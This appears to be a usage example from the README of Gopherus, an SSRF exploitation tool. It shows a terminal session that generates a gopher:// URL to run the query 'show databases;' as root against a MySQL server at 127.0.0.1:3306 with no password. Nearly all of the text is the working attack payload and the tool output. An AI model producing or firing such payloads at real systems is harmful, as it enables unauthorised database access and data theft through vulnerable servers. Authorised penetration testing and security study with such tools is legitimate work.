 Made-by-SpyD3r
kali@kali:~/pentest/ssrf/Gopherus$ python2 gopherus.py --exploit mysql
Gopherus
author: $_SpyD3r_$
For making it work username should not be password protected!!!
Give MySQL username: root
Give query to execute: show databases;
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a3%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00
%72%6f%6f%74%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%
65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06
%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%10%00
%00%00%03%73%68%6f%77%20%64%61%74%61%62%61%73%65%73%3b%01%00%00%00%01
Made-by-SpyD3r